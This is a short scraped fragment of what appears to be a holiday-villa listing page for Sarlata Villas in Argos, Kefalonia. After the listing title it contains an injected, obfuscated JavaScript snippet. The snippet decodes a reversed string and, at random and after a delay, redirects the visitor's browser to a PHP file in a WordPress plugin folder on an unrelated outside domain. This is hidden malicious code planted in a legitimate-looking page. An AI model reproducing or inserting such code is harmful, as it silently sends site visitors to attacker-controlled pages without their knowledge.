 Sarlata Villas_best deals_Villa_Ionian Islands_Kefalonia_Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli